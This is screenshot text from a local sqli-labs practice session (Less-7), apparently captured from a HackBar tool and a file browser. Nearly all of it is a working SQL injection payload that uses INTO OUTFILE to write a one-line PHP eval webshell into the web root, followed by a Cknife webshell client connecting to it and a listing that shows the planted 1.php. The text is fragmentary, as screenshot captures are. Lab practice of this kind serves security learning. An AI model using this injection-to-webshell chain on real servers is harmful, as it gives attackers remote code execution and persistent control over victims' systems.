 NT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs/Less-7/
?id=1')) union select 1,2,'<?php eval($_POST["pass"]);?>' into outfile "D://install_software/phpstudy_pro/WWW/1.php"--+
一句话木马
Enable Post data Enable Referrer
Welcome Dhakkan
You have an error in your SQL syntax
Cknife 1.0 Release
通过中国菜刀可访问
列表 localhost localhost
D:\install_software\phpstudy_pro\\WWW\
C:
D:
install_software
phpstudy_pro
WWW
DVWA
error
sqli-labs
upload-labs
文件
DVWA
error
sqli-labs
upload-labs
1.php
index.html
WWW
文件 主页 共享 查看
« phpstudy_pro > WWW
搜索"WWW"
文档
图片
study
此电脑
Data (D:)
MySQL5.7.26
WWW
阅读文档
名称 修改日期
DVWA 2020/6/18 0:12
error 2020/6/18 0:10
sqli-labs 2020/7/4 20:40
upload-labs 2020/7/4 14:11
1.php 2020/7/5 15:03
index.html 2019/9/3 14:30